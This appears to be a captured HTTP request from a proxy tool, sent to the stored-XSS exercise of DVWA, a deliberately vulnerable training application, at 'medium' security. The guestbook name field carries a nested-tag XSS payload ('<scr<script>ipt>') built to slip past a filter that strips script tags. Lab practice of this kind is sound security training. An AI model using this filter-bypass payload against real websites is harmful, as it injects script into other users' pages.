 Raw Params Headers Hex
POST /vulnerabilities/xss_s/ HTTP/1.1
Host: dvwa.bihuo.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://dvwa.bihuo.cn/vulnerabilities/xss_s/
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
Cookie: PHPSESSID=6vbloh2tgbt5d21lo77t7k0he4; security=medium
Connection: close
Upgrade-Insecure-Requests: 1
txtName=<scr<script>ipt>alert(XSS)</script>&mtxMessage=ss&btnSign=Sign+Guestbook